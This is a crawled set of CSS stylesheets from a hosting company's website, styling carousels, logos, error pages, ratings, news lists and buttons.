	border-bottom: 6px solid transparent;
	margin: 0 4px;
	cursor: pointer;
	-webkit-transition: all .2s;
	transition: all .2s;
	opacity: .15
}

.por-carousel-bullet:hover {
	background-color: #575d6c;
	opacity: 1
}

.por-carousel-bullet.active {
	background-color: #252b3a;
	opacity: 1
}

.por-carousel[data-bg=dark] .por-carousel-bullet {
	background-color: #fff;
	opacity: .2
}

.por-carousel[data-bg=dark] .por-carousel-bullet:hover {
	background-color: #fff;
	opacity: .6
}

.por-carousel[data-bg=dark] .por-carousel-bullet.active {
	background-color: #fff;
	opacity: 1
}

.por-carousel-next,
.por-carousel-prev {
	position: absolute;
	top: 50%;
	width: 40px;
	height: 40px;
	margin-top: -20px;
	background-color: hsla(0, 0%, 100%, .3);
	border-radius: 50%;
	-webkit-transition: .2s;
	transition: .2s;
	font-family: u-icon !important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	-webkit-font-feature-settings: normal;
	font-feature-settings: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	vertical-align: middle;
	font-size: 16px;
	font-size: 20px;
	color: #fff
}

.por-carousel-next:before,
.por-carousel-prev:before {
	display: block;
	padding: 10px
}

.por-carousel-next.disabled,
.por-carousel-prev.disabled {
	opacity: .35
}

.por-carousel-next:not(.disabled),
.por-carousel-prev:not(.disabled) {
	cursor: pointer
}

.por-carousel-next:not(.disabled):hover,
.por-carousel-prev:not(.disabled):hover {
	background-color: hsla(0, 0%, 100%, .5)
}

.por-carousel-prev {
	left: 20px
}

.por-carousel-prev:before {
	content: "\ea18"
}

.por-carousel-next {
	right: 20px
}

.por-carousel-next:before {
	content: "\ea1b"
}

@media (max-width:768px) {
	.por-carousel-bullet {
		height: 2px;
		width: 24px;
		margin: 0 2px
	}
}

#por-svg-sprite {
	position: fixed;
	width: 0;
	height: 0;
	top: -100px;
	left: -100px;
	opacity: 0
}

.por-ratio {
	position: relative;
	overflow: hidden
}

.por-ratio:before {
	content: "";
	display: block
}

.por-ratio-16-9:before {
	padding-top: 56.25%
}

.por-ratio-2-1:before {
	padding-top: 50%
}

.por-ratio-3-1:before {
	padding-top: 33.33333333%
}

.por-ratio-1-1:before {
	padding-top: 100%
}

.por-ratio-4-3:before {
	padding-top: 75%
}

.por-ratio-3-2:before {
	padding-top: 66.66666667%
}

.por-ratio-inner {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.por-logo,
.por-ratio-inner {
	background-size: cover;
	background-position: 50%
}

.por-logo {
	width: 140px;
	height: 60px;
	-webkit-transition: .2s;
	transition: .2s
}

.por-logo img {
	display: block;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover
}

.por-logo-group .por-row {
	margin: 0
}

.por-logo-group .por-col,
.por-logo-group [class^=por-col-] {
	padding: 0
}

.por-logo-wrapper {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 20px 10px;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s
}

.por-logo-wrapper:hover {
	z-index: 1;
	-webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1);
	box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1)
}

.por-logo-wrapper .por-logo+.por-logo {
	width: 0;
	height: 0;
	opacity: 0
}

@media (max-width:767px) {
	.por-logo-m-hover .por-logo {
		display: none
	}

	.por-logo-m-hover .por-logo+.por-logo {
		display: block;
		width: 140px;
		height: 60px;
		opacity: 1
	}
}

.por-modal-img.show {
	cursor: -webkit-zoom-out;
	cursor: zoom-out
}

.por-imgViewer {
	max-width: 90%;
	max-height: 90%;
	min-width: 50%
}

.por-imgViewer>img {
	width: 100%;
	height: 100%;
	background-color: #fff
}

[data-show=imgViewer] {
	cursor: -webkit-zoom-in;
	cursor: zoom-in
}

.shadow_card_normal {
	-webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .06) !important;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .06) !important
}

.shadow_card_hover {
	-webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1) !important;
	box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1) !important
}

.shadow_tips {
	-webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .2) !important;
	box-shadow: 0 4px 8px rgba(0, 0, 0, .2) !important
}

.shadow_dropdown {
	-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2) !important;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2) !important
}

.shadow_floor {
	-webkit-box-shadow: 0 24px 40px rgba(0, 0, 0, .12) !important;
	box-shadow: 0 24px 40px rgba(0, 0, 0, .12) !important
}

.shadow_modal {
	-webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, .1) !important;
	box-shadow: 0 10px 40px rgba(0, 0, 0, .1) !important
}

.shadow_button {
	-webkit-box-shadow: 0 8px 6px -4px (#d64a52, 50%) !important;
	box-shadow: 0 8px 6px -4px (#d64a52, 50%) !important
}

.por-error-page {
	background-color: #e2eaf0;
	background-image: radial-gradient(at 37% center, #f9fbfd, #c6d2de)
}

.por-error-page .por-section {
	background-color: transparent
}

.por-error-icon {
	display: table-cell;
	width: 42%;
	text-align: center;
	vertical-align: middle
}

.por-error-icon img {
	width: 49%
}

.por-error-content {
	display: table-cell;
	vertical-align: middle
}

.por-error-content .por-text-body-t2 {
	margin-top: 10px
}

.por-error-content .por-text-title-t6 {
	margin-top: 30px;
	font-weight: 400
}

.por-error-form {
	position: relative;
	margin-top: 20px;
	width: 360px
}

.por-error-form input {
	display: block;
	width: 100%;
	height: 36px;
	padding: 0 32px 0 8px;
	border: 1px solid #adb0b8;
	background: #fff;
	line-height: 34px;
	border-radius: 2px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.por-error-form input:focus,
.por-error-form input:hover {
	border-color: #575d6c
}

.por-error-form input::-webkit-input-placeholder {
	color: #8a8e99;
	font-size: 12px
}

.por-error-form input:-moz-placeholder,
.por-error-form input::-moz-placeholder {
	color: #8a8e99;
	font-size: 12px
}

.por-error-form input:-ms-input-placeholder {
	color: #8a8e99;
	font-size: 12px
}

.por-error-form button {
	position: absolute;
	top: 0;
	right: 0;
	width: 36px;
	height: 36px;
	padding: 0;
	border: none;
	background: none;
	color: #8a8e99;
	font-size: 16px;
	outline: none
}

.por-error-form button i {
	width: 100%;
	line-height: 34px;
	cursor: pointer
}

.por-error-recommend-list {
	margin-top: 10px
}

.por-error-recommend-list a:not(:last-child) {
	margin-right: 12px
}

.por-error-page .por-section-title span {
	position: relative;
	padding-left: 23px;
	padding-right: 23px
}

.por-error-page .por-section-title span:before {
	left: 0
}

.por-error-page .por-section-title span:after,
.por-error-page .por-section-title span:before {
	position: absolute;
	content: "";
	top: calc(50% - 1px);
	width: 13px;
	height: 2px;
	background-color: #a0a2a8
}

.por-error-page .por-section-title span:after {
	right: 0
}

.por-error-page .por-card-pic {
	position: absolute;
	right: 24px;
	bottom: 16px;
	width: 80px;
	height: 80px;
	text-align: center
}

.por-error-page .por-card-pic img {
	max-width: 100%;
	max-height: 100%
}

@media (min-width:1024px) {
	.por-error-page .por-card {
		padding: 32px 120px 32px 32px
	}

	.por-error-page .por-card:hover .por-text-title-t3 {
		color: #2468f2
	}
}

@media (max-width:1023px) {
	.por-error-icon {
		display: block;
		width: 100%
	}

	.por-error-icon img {
		width: 37%
	}

	.por-error-content {
		display: block
	}

	.por-error-content .por-text-title-t3 {
		margin-top: 24px;
		font-size: 18px;
		line-height: 22px
	}

	.por-error-content .por-text-body-t2 span {
		display: table-cell
	}

	.por-error-content .por-text-body-t2 span:first-child:not(:last-child) {
		white-space: nowrap
	}

	.por-error-content .por-text-title-t6 {
		margin-top: 20px;
		font-size: 14px;
		line-height: 18px
	}

	.por-error-form {
		margin-top: 18px;
		width: 100%
	}

	.por-error-page .por-section-title span:after,
	.por-error-page .por-section-title span:before {
		height: 1px
	}

	.por-error-page [class^=por-col-] {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.por-error-page [class^=por-col-]+[class^=por-col-] {
		margin-top: 8px
	}

	.por-error-page .por-card-m {
		padding-right: 92px
	}

	.por-error-page .por-card .por-card-icon span {
		width: 32px;
		height: 32px;
		font-size: 32px
	}

	.por-error-page .por-card-align-left .por-card-icon.por-card-icon-horizontal {
		padding-right: 16px
	}

	.por-error-page .por-card-pic {
		right: 26px;
		top: 50%;
		margin-top: -30px;
		width: 60px;
		height: 60px
	}
}

.por-rate-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.por-rate-container .por-active-star,
.por-rate-container .por-star-icon {
	cursor: pointer;
	margin-right: 6px;
	width: 16px;
	height: 16px;
	display: inline-block;
	vertical-align: text-top;
	position: relative;
	background: url(../font/grey-star.svg) no-repeat
}

.por-rate-container .hide {
	display: none
}

.por-rate-container .por-active-star {
	background: url(../font/red-star.svg) no-repeat
}

.por-rate-container>div {
	display: inline-block
}

.por-rate-container .por-rate-description {
	margin-left: 8px;
	max-width: calc(100% - 140px);
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap
}

.por-rate-container .por-star-tips {
	font-size: 12px;
	position: absolute;
	bottom: 30px;
	left: 50%;
	-webkit-transform: translate(-50%);
	transform: translate(-50%);
	color: #575d6c;
	text-align: justify;
	max-width: 300px;
	width: -webkit-max-content;
	width: -moz-max-content;
	width: max-content;
	border-radius: 2px;
	word-break: break-all;
	background-color: #fff;
	-webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .2);
	box-shadow: 0 4px 8px rgba(0, 0, 0, .2);
	z-index: 1060
}

.por-rate-container .por-star-tips .por-tips-content {
	padding: 14px
}

.por-rate-container .por-star-tips:after {
	content: "";
	width: 0;
	height: 0;
	position: absolute;
	left: calc(50% - 6px);
	border: 6px solid transparent;
	border-top-color: #fff
}

--- FILE ---
content_type: text/css
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1/css/news.css
body_size: 3772
content:
.edu-news-wrap {
  width: 1360px;
  margin: 0px auto;
}

ul {
  margin: 0;
  padding: 0;
}
.edu-news-banner {
  background:url(../img/news.png);
  height: 250px;
  color: #252b3a;
  background-size: cover;
}

.edu-news-banner h3 {
  padding-top: 80px;
  font-size: 40px;
  line-height: 54px;
  font-weight: 700;
}

.edu-news-banner p {
  font-size: 14px;
  line-height: 22px;
  margin-top: 12px;
}
.edu-news-nav-wrap {
  width: 100%;
  height: 48px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  background: #fff;
  position: relative;
}

.edu-news-nav {
  display: table;
  margin: auto;
}

.edu-news-nav li {
  display: inline-block;
  color: #252b3a;
  font-size: 14px;
  line-height: 22px;
  margin: 14px 35px 13px 35px;
  cursor: pointer;
}

.edu-news-nav-active {
  position: relative;
  font-weight: 600;
}

.edu-news-nav-active:after {
  content: '';
  width: 100%;
  position: absolute;
  height: 3px;
  background: #2468f2;
  bottom: -12px;
  left: 0px;
}

.sidebar-box {
  height: 0;
  opacity: 0;
  text-align: center;
  -webkit-transition: opacity 0.1s ease;
  -o-transition: opacity 0.1s ease;
  transition: opacity 0.1s ease;
  overflow: hidden;
  display: block;
}

.sidebar-box.fixed {
  position: fixed;
  top: 0;
  left: 0;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  opacity: 1;
  min-height: 48px;
  height: 48px;
  z-index: 10;
  width: 100% !important;
  margin: 0 !important;
  background-color: #fff;
  overflow: visible;
  -webkit-box-shadow: 0 1px 4px 0 rgba(128, 132, 145, 0.2);
  box-shadow: 0 1px 4px 0 rgba(128, 132, 145, 0.2);
}

.sidebar-content {
  max-width: 1280px;
  margin: 0 auto;
  font-size: 0;
}
.sidebar-menu .item a:after{
  bottom:2px;
}
.fixed .sidebar-menu .item a
.sidebar-menu .item {
  display: inline-block;
  padding: 0 !important;
  font-size: 0;
  color: #252b3a !important;
  text-align: center;
  margin: 0 25px;
  
  background: #fff;
  font-weight: normal;
}

.sidebar-menu .item a {
  box-sizing:border-box;
  height:50px;
   display: block;
   font-size: 14px;
   color: #252b3a !important;
   letter-spacing: 0;
   text-align: center;
   line-height: 22px;
   padding: 14px 0px 12px 0px;
   position: relative;
}

.fixed .sidebar-menu .item a {
 
  -webkit-transition: initial;
  -o-transition: initial;
  transition: initial;
}
.sidebar-menu .item:after{
  bottom:2px;
}
.fixed .sidebar-menu .item:after{
  bottom:0px;
}
.sidebar-menu .item a:after {
  background: #2468f2;
  bottom: 0px;
  content: '';
  height: 3px;
  left: 50%;
  position: absolute;
  width: 0;
  margin-left: -50%;
}

.fixed .sidebar-menu .item a:hover,
.sidebar-menu .item:hover a {
  color: #2468f2;
  -webkit-transition: initial;
  -o-transition: initial;
  transition: initial;
}

.sidebar-box2 {
  height: 48px;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  opacity: 1;
  text-align: center;
  z-index: 3;
  position: relative;
  background-color: #fff;
  border-bottom: 1px solid #ddd;
}

.sidebar-box2.fixed {
  position: fixed;
  top: 0;
  z-index: 1000;
}
.sidebar-menu .item a:hover{
  color: #2468f2!important;
}
.edu-news-information {
    background-color: #f9f9f9;
    overflow: hidden;
}
.edu-news-information-tab-wrap {
  position: relative;
  margin-top: 30px;
  width: 100%;
  height: 55px;
}

.edu-news-information-tab-wrap:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 1px;
  background-color: #d8d8d8;
  top: 37px;
}

.edu-news-information-tab {
  display: table;
  margin: auto;
  height: 40px;
  box-sizing: border-box;
}

.edu-news-information-tab-wrap a {
  display: inline-block;
  position: relative;
  line-height: 22px;
  padding-bottom: 16px;
  color: #252b3a;
  cursor: pointer;
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
  font-weight: 400;
  pointer-events: auto;
}

.edu-news-information-tab-wrap a:after {
  content: '';
  position: absolute;
  bottom: 0px;
  left: 0;
  right: 0;
  width: 0;
  height: 3px;
  margin: auto;
  background-color: #2468f2;
  opacity: 0;
  -webkit-transition: width 0.2s, opacity 0s 0.2s;
  transition: width 0.2s, opacity 0s 0.2s;
}

.edu-news-information-tab-wrap a:hover {
  color: #2468f2;
}

.edu-news-information-tab li {
  display: inline-block;
  color: #252b3a;
  font-size: 20px;
  line-height: 22px;
  margin: 0px 50px;
  cursor: pointer;
}
.edu-news-information-tab li.active a:after {
  width: 100%;
  opacity: 1;
  -webkit-transition: width 0.2s;
  transition: width 0.2s;
}

.edu-news-information-content > li {
  display: none;
  overflow: hidden;
  padding-bottom: 56px;
}

.information-business-news-list {
  margin-top: 18px;
}
.edu-news-lecturer-list .page-customize{
  padding-top: 32px;
  clear: both;
}
.information-business-news-list .page-customize{
  padding:25px 0;
      display: flex;
      justify-content: center;
}
.information-business-news-list>.business-news-list-card {
  background-color: #fff;
  height: 188px;
  border-radius: 15px;
  border-top: 1px solid #eee;
}
.information-business-news-list>.business-news-list-card:first-child{
  border-top:none;
}
.information-business-news-list>.business-news-list-card>a {
  display: block;
  -webkit-transition: 0.2s;
  transition: 0.2s; 
  position: relative;
  height: inherit;
}

.information-business-news-list>.business-news-list-card:hover {
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-transform: translate3d(0, -1px, 0);
  transform: translate3d(0, -1px, 0);
}

.information-business-news-list>.business-news-list-card>a>span {
  width: 310px;
  height:150px;
  border-radius: 15px;
  overflow: hidden;
  float: left;
  align-self: center;
  top: 50%;
    left: 32px;
    display: block;
    position: absolute;
    transform: translateY(-50%);
}
.information-business-news-list>.business-news-list-card img {
  width: 100%;
  height: auto;
}
.business-news-list-content {
  overflow: hidden;
  position: absolute;
  left: 380px;
  top: 50%;
  transform: translateY(-50%);
}

.business-news-list-title {
  display: flex;
  margin-bottom: 8px;
}

.business-news-list-title h2 {
  color: #252b3a;
  font-size: 18px;
  line-height: 22px;
  font-weight: bold;
  max-width: 744px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  display: inline-block;
}

.business-news-list-detail {
  width: 76%;
  overflow: hidden;
} 

.business-news-list-tag {
  display: inline-block;
  margin-left: 16px;
  color: #fff;
  font-size: 12px;
  height: 18px;
  line-height: 17px;
  padding: 1px 4px;
  border-radius: 2px;
}

.business-news-list-tag.adjust-notice {
  background-color: #fa9841;
}

.business-news-list-tag.service-offline-notice {
  background-color: #2468f2;
}

.business-news-list-tag.other-notice {
  background-color: #526ecc;
}

.business-news-list-tag.online-notice {
  background-color: #3ac295;
}

.business-news-list-detail {
  color: #575d6c;
  font-size: 14px;
  line-height: 22px;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  overflow: hidden;
}

.business-news-list-date {
  color: #575d6c;
  font-size: 14px;
  line-height: 22px;
  display: inline-block;
  position: absolute;
  right: 32px;
  top: 50%;
  transform: translateY(-50%);
}
.edu-news-carousel {
  height: 250px;
}

.swiper-container {
  width: 100%;
  height: 100%;
  border-radius: 15px;
}
.por-carousel-slide {
    width: 100%;
    height: 100%;
	display: flex;
}
.swiper-slide {
  width: calc(33.333% - 16px);
  height: 250px;
  margin-left: 16px;
  border-radius: 4px;
  flex-grow: 1;
}
.swiper-slide:first-child{
  margin-left: 0;
}
.swiper-pagination-bullet {
  width: 22px;
  height: 4px;
  border-radius: 4px;
  background-color: #dfe1e6 !important;
  opacity: 1 !important;
}

.swiper-pagination {
  bottom: -6px !important;
}

.swiper-pagination-bullet-active {
  background-color: #2468f2 !important;
}
.swiper-slide a .por-col-6 {
  width: 100%;
  background-position: 50%;
  max-width: 100%;
  height: 250px;
  border-radius: 4px;
  color: #fff;
  padding: 0;
  background-size: 88% auto;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.swiper-slide a .por-col-6 .outer {
  padding: 32px;
  height:250px;
  box-sizing: border-box;
  background: rgb(18 17 17 / 10%);
}

.swiper-slide a .por-col-6 .outer h3 {
  padding-right: 174px;
  font-size: 20px;
  line-height: 26px;
  color: #fff;
  font-weight: 400;
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
  max-height: 52px;
  position: relative;
}

.por-text-seperate-line {
  display: block;
  width: 32px;
  height: 2px;
  margin: 24px 0px;
  background-color: #fff;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

.swiper-slide a .por-col-6 .outer .por-text-body-t1 {
  padding-right: 142px;
  font-size: 14px;
  line-height: 22px;
  color: #fff;
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  line-clamp: 3;
  -webkit-box-orient: vertical;
  height: 66px;
  opacity: 0;
}

.swiper-slide a .por-col-6 .outer p {
  font-size: 16px;
  margin-top: 16px;
  text-align: left;
  opacity: 0;
}

.swiper-slide a .por-col-6:hover {
  background-size: 100% auto;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.swiper-slide a .por-col-6:hover .outer {
  height:250px;
  border-radius: 4px;
  background-color: rgba(0, 0, 0, 0.4);
}

.swiper-slide a .por-col-6:hover .outer .por-text-body-t1,
.swiper-slide a .por-col-6:hover .outer p {
  opacity: 1;
}

/* carousel e */
.edu-news-newsexpress-wrapper{
  padding-bottom:56px;
}
.edu-news-newsexpress-list {
  margin-top: 32px;
}

.edu-news-newsexpress-list .news-newsexpress-list-card {
  color: #252b3a;
  
  border-bottom: 1px solid #e1e1e1;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.edu-news-newsexpress-list .news-newsexpress-list-card a{
  display:block;
  padding: 25px 0px 23px 0px;
}
.edu-news-newsexpress-list .news-newsexpress-list-card:hover {
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  -webkit-transform: translate3d(0, -2px, 0);
  transform: translate3d(0, -2px, 0);
}


.newsexpress-list-title{
  font-size: 18px;
  line-height: 22px;
  display: inline-block;
  padding: 0px 32px;
  position: relative;
  top: -5px;
  max-width: 1110px; 
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.newsexpress-list-title span{
  
}
.edu-news-newsexpress-list .news-newsexpress-list-card a:hover .newsexpress-list-content-calender ~ span,.edu-news-newsexpress-list .news-newsexpress-list-card a:hover .newsexpress-list-title {
  color: #2468f2;
}

.newsexpress-list-content-calender {
  display: inline-block;
  padding: 6px 32px 7px 32px;
  border-left: #e2e2e2 1px solid;
}

.newsexpress-list-content-calender h1 {
  display: inline-block;
  font-size: 50px;
  line-height: 40px;
}

.newsexpress-list-content-calender span {
  color: #575d6c;
  font-size: 23px;
  display: inline-block;
  font-family: serif;
  position: relative;
  top: -6px;
  margin-left: 2px;
}

.list-content-calender-date {
  display: inline-block;
  position: relative;
  top: 3px;
}

.list-content-calender-date h2 {
  font-size: 16px;
  line-height: 24px;
  margin-bottom: 4px;
  text-align: right;
    font-weight: 600;
}

.list-content-calender-date p {
  font-size: 14px;
  line-height: 14px;
  display: inline-block;
}
.por-carousel-pagination{
  bottom:-8px!important;
  margin-bottom: 2px;
  z-index: 1000;
}
	#content{
		    background: #f7f7f7;
		
	}
	.notice-detail-content {
	  max-width: 1360px;
	  margin: 0 auto;
	  background-color: #fff;
	}
	.notice-detail-content .notice-news-break {
	  padding-top: 15px;
	  font-size: 14px;
	  padding-bottom: 15px;
	  letter-spacing: 0;
	  line-height: 18px;
	}
	.notice-detail-content .notice-news-break i {
	  display: inline-block;
	  font-size: 12px;
	  margin-right: 6px;
	  margin-left: 6px;
	}
	.notice-detail-content .notice-news-break a {
	  color: #666A75;
	}
	.notice-detail-content .notice-news-break span {
	  color: #252B3A;
	}
	.notice-detail-content .notice-wrapper {
	  padding: 50px 0;
	}
	.notice-detail-content .notice-wrapper h1 {
	  font-size: 24px;
	  color: #242B3B;
	  text-align: center;
	  line-height: 30px;
	  margin-bottom: 20px;
	}
	.notice-detail-content .notice-wrapper h6 {
	  font-size: 12px;
	  color: #666A75;
	  text-align: center;
	  line-height: 30px;
	  margin-bottom: 30px;
	}
	.notice-detail-content .notice-wrapper h6 i {
	  width: 14px;
	  height: 14px;
	  display: inline-block;
	  background: url(./../img/custom-notice-detail-time.svg) no-repeat center;
	  background-size: cover;
	  margin-right: 10px;
	  vertical-align: sub;
	}
	.notice-detail-content .notice-wrapper p {
	  font-size: 16px;
	  color: #666A75;
	  letter-spacing: 0;
	  line-height: 32px;
	  margin-bottom: 20px;
	}
	.notice-detail-content .notice-wrapper .sign {
	  text-align: right;
	}
	.notice-detail-content .notice-wrapper .sign p:last-of-type {
	  margin-bottom: 0;
	}
	.action{
		border-top: 1px solid #E4E2E2;
	    margin-top:20px;
		padding: 15px 0 39px;
	}
	.action .prev{
	width: 45%;
	float: left;
	overflow: hidden;
	text-overflow:ellipsis;
	white-space: nowrap;
	}
	.action .next{
	width: 45%;
	float: right;
	text-align: right;
	overflow: hidden;
	text-overflow:ellipsis;
	white-space: nowrap;
	}
	.notice-content img{width: 100% !important;height: auto !important;}
	.pep-common-banner.second-banner{
		width: 100%;
		overflow: hidden;
	}
	.pep-common-banner.second-banner img {
	    vertical-align: middle;
	}
.article-desc{width: 100% !important;}
@media (max-width: 1080px) {
	.edu-news-wrap {
	  width: 100%;
	  padding: 0 15px;
	}
	.edu-news-banner {
	    height: 130px !important;
		text-align: center;
	}
	.edu-news-banner h3 {
	    padding-top: 30px !important;
	    font-size: 30px;
	    line-height:35px;
	}
	.edu-news-information-tab li {
	    margin: 0;
		font-size: 16px;
	    padding: 0 12px;
	}
	.edu-news-carousel {
		height: 200px;
	    display: none;
	}
	.swiper-slide {
	    width: 100%;
		height: 200px;
	    margin-left: 0;
	}
	.swiper-slide a .por-col-6 .outer {
	    padding: 20px;
	    height: 200px;
	}
	.swiper-slide a .por-col-6 {
	    height: 200px;
	}
	.swiper-slide a .por-col-6 .outer h3,.swiper-slide a .por-col-6 .outer .por-text-body-t1{
	    padding-right: 0;
	}
	.por-text-seperate-line {
	    margin: 10px 0px;
	}
	.business-news-list-detail {
	    width:82%;
		    -webkit-line-clamp: 1;
	}
	.information-business-news-list {
	    margin-top: 0;
	}
	.business-news-list-date {
	    top:auto;
		bottom:15px;
		    right: 25px;
	    transform: translateY(0);
	}
	.newsexpress-list-content-calender {
	    padding:0;
	    border-left: none;
	}
	.newsexpress-list-content-calender h1 {
	    font-size: 14px;
	    line-height:16px;
	}
	.newsexpress-list-content-calender span {
	    font-size: 14px;
	    top: 0;
		    margin-left: 0;
	}
	.list-content-calender-date h2 {
	    font-size: 14px;
	    line-height:22px;
	    margin-bottom: 0;
	    text-align: left;
		float: left;
		margin-right: 5px;
		font-weight: 500;
	}
	.list-content-calender-date {
	    top:0;
	}
	.business-news-list-content {
		    position: relative;
			    top: 41%;
			left: 30px !important;
	}
	.information-business-news-list>.business-news-list-card>a>span{
	    width: 72px;
	    height: 72px;
	    left: 16px;
		position: relative;
	}
	.information-business-news-list>.business-news-list-card {
	    height: 128px;
	}
	.business-news-list-title h2 {
	    font-size: 16px;
	    line-height: 20px;
	    max-width:65%;
	}
	
	
	.notice-detail-content .notice-news-break {
	  white-space: nowrap;
	  text-overflow: ellipsis;
	  overflow: hidden;
	  font-weight: normal;
	  padding: 17px 22px 13px 20px;
	}
	.notice-detail-content .notice-wrapper {
	  padding: 0;
	  background-color: #f7f7f7;
	}
	.notice-detail-content .notice-wrapper .notice-content {
	  padding: 30px 20px;
	  background-color: #fff;
	}
	.notice-detail-content .notice-wrapper h1 {
	  font-size: 16px;
	  line-height: 20px;
	  margin-bottom: 20px;
	  color: #252B3A;
	  font-weight: bold;
	}
	.notice-detail-content .notice-wrapper h6 {
	  font-size: 12px;
	  margin-bottom: 20px;
	}
	.notice-detail-content .notice-wrapper p {
	  font-size: 14px;
	  line-height: 28px;
	  margin-bottom: 14px;
	}
	}

--- FILE ---
content_type: text/css
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1//css/1.0.17/pc/index.css?v=9
body_size: 37899
content:
.cui-btn {
  display: inline-block;
  height: 40px;
  padding: 0 30px;
  border: solid 1px transparent;
  border-radius: 2px;
  background: transparent;
  font-weight: 400;
  font-size: 14px;
  line-height: 38px;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  user-select: none;
  transition: 0.2s;
}
.cui-btn-normal {
  height: 40px;
  padding-left: 30px;
  padding-right: 30px;
  font-size: 14px;
  line-height: 38px;
}
.cui-btn-small {
  height: 32px;
  padding-left: 20px;
  padding-right: 20px;
  font-size: 12px;
  line-height: 30px;
}
.cui-btn-large {
  height: 48px;
  padding-left: 40px;
  padding-right: 40px;
  font-size: 18px;
  line-height: 46px;
}
.cui-btn-primary {
  border-color: #2468f2;
  background-color: #2468f2;
  color: #fff;
}
.cui-btn-primary:hover,
.cui-btn-primary.hover {
  box-shadow: 0 8px 16px rgba(246, 111, 106, 0.5);
}
.cui-btn-dark {
  border-color: #252b3a;
  background-color: #252b3a;
  color: #fff;
}
.cui-btn-outline-primary {
  border: solid 1px #2468f2;
  color: #2468f2;
}
.cui-btn-outline-primary:hover,
.cui-btn-outline-primary .hover {
  border-color: #2468f2;
  background-color: #2468f2;
  color: #fff;
}
.cui-btn-outline-dark {
  border: solid 1px #252b3a;
  color: #252b3a;
}
.cui-btn-outline-dark:hover,
.cui-btn-outline-dark .hover {
  border: solid 1px #2468f2;
  color: #2468f2;
}
.cui-btn-outline-light {
  border: solid 1px #fff;
  color: #fff;
}
.cui-btn-outline-light:hover,
.cui-btn-outline-light .hover {
  border-color: #2468f2;
  background-color: #2468f2;
  color: #fff;
}
.cui-btn.disabled,
.cui-btn[disabled] {
  cursor: default;
  background-color: #f7f7f7;
  border-color: #ddd;
  color: #a0a2a8;
}
.cui-btn.disabled:hover,
.cui-btn[disabled]:hover {
  box-shadow: none;
}
.cui-select {
  display: inline-block;
  position: relative;
  width: 220px;
  height: 32px;
  border: solid 1px #ddd;
  border-radius: 2px;
  background: white;
  cursor: pointer;
}
.cui-select select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  display: block;
  border: none;
  outline: none;
  width: 100%;
  height: 100%;
  padding-left: 10px;
  padding-right: 0;
  background: transparent;
  font-size: 14px;
  color: #252b3a;
  line-height: 30px;
  cursor: pointer;
}
.cui-select select::-ms-expand {
  display: none;
}
.cui-select i {
  position: absolute;
  right: 0;
  top: 0;
  width: 32px;
  height: 30px;
  background: white;
  line-height: 30px;
  text-align: center;
  cursor: pointer;
}
.cui-select i:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  border: solid 4px transparent;
  border-bottom: none;
  border-top: solid 5px #666a75;
  margin-bottom: 1px;
}
.cui-select:after {
  content: '';
  position: absolute;
  top: 5px;
  right: 32px;
  bottom: 5px;
  border-right: solid 1px #ddd;
}
.cui-select-trigger {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0, 0, 0, 0);
}
.cui-select-option-list {
  display: none;
}
.cui-select.open .cui-select-option-list {
  display: block;
  position: absolute;
  z-index: 9;
  top: 100%;
  left: -1px;
  right: -1px;
  max-height: 152px;
  overflow: auto;
  border: solid 1px #ddd;
  border-radius: 2px;
  margin-top: 5px;
